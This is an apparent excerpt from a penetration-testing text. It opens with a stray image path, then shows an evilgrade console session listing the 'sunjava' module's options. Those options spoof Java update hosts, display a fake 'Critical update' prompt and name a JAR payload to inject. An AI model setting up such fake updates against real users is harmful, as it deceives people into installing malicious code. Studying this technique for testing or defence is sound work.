 INPUT> conf sunjava
INPUT> evilgrade(sunjava)>show options
INPUT>
Display options:
===============
Name = Sun Microsystems Java
Version = 1.0
Author = ["Francisco Amato < famato +[AT]+ infobytesec.com>"]
Description = ""
VirtualHost = "(java.sun.com|javadl-esd.sun.com)"
| Name | Default | Description
| website | http://java.com/moreinfolink | Website displayed
| enable | 1 | Status
| atitle | Critical vulnerability | Title name to be d
| arg | http://java.sun.com/x.jnlp" | Arg passed to Agen
| adescription | This critical update fix internal vulnerability | Description to be
| description | This critical update fix internal vulnerability | Description to be
| agent | ./include/sunjava/JavaPayload/FunnyClass2.jar | Agent to inject
| title | Critical update | Title name display
evilgrade(sunjava)>